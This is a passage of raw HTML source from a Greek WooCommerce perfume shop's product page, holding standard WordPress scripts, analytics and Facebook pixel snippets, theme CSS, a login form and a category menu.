var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.1.9' id='jquery-remove-uppercase-accents-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.beautylink.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/html5.min.js?ver=5.5.1' id='basel_html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.beautylink.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.beautylink.gr/wp-json/wp/v2/product/12125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylink.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beautylink.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel='shortlink' href='https://www.beautylink.gr/?p=12125' />
<link rel="alternate" type="application/json+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fshop%2Fperfumes%2F%25ce%25b1%25cf%2581%25cf%258e%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25cf%258d%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b3%25cf%2585%25ce%25bd%25ce%25b1%25ce%25b9%25ce%25ba%25ce%25b5%25ce%25af%25ce%25b1%2F%25ce%25ac%25cf%2581%25cf%2589%25ce%25bc%25ce%25b1-%25cf%2584%25cf%258d%25cf%2580%25ce%25bf%25cf%2585-sun-di-gioia-armani%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fshop%2Fperfumes%2F%25ce%25b1%25cf%2581%25cf%258e%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25cf%258d%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b3%25cf%2585%25ce%25bd%25ce%25b1%25ce%25b9%25ce%25ba%25ce%25b5%25ce%25af%25ce%25b1%2F%25ce%25ac%25cf%2581%25cf%2589%25ce%25bc%25ce%25b1-%25cf%2584%25cf%258d%25cf%2580%25ce%25bf%25cf%2585-sun-di-gioia-armani%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171299427-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-171299427-1');
		</script>

	<style></style><meta name="theme-color" content="">		
		
		
				        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 1000px;
			}
	
            .site-logo {
                width: 30%;
            }    

            .site-logo img {
                max-width: 210px;
                max-height: 100px;
            }    

                            .widgetarea-head {
                    width: 35%;
                }  

                .right-column {
                    width: 35%;
                }  

                .sticky-header .right-column {
                    width: 280px;
                }  

            
                            .basel-woocommerce-layered-nav .basel-scroll-content {
                    max-height: 280px;
                }
            
			/* header Banner */
			body .header-banner {
				height: 40px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 100px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 100px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 100px;
                } 
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 140px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 220px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 40px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 40px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 40px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '330053771416897', {}, {
    "agent": "woocommerce-7.4.0-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.basel-navigation .menu>li.menu-item-design-default .sub-menu-dropdown {
    width: 230px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-12125 theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-dropdown global-header-logo-center mobile-nav-from-left basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>				<div class="login-form-side">
				<div class="widget-heading">
					<span class="widget-title">Sign in</span>
					<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.beautylink.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6b5e12d328" /><input type="hidden" name="_wp_http_referer" value="/shop/perfumes/%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1-%CF%84%CF%8D%CF%80%CE%BF%CF%85-%CE%B3%CF%85%CE%BD%CE%B1%CE%B9%CE%BA%CE%B5%CE%AF%CE%B1/%CE%AC%CF%81%CF%89%CE%BC%CE%B1-%CF%84%CF%8D%CF%80%CE%BF%CF%85-sun-di-gioia-armani/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://www.beautylink.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://www.beautylink.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu" class="site-mobile-menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li id="menu-item-11252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li id="menu-item-11240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li id="menu-item-11244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li id="menu-item-11246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li id="menu-item-8222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
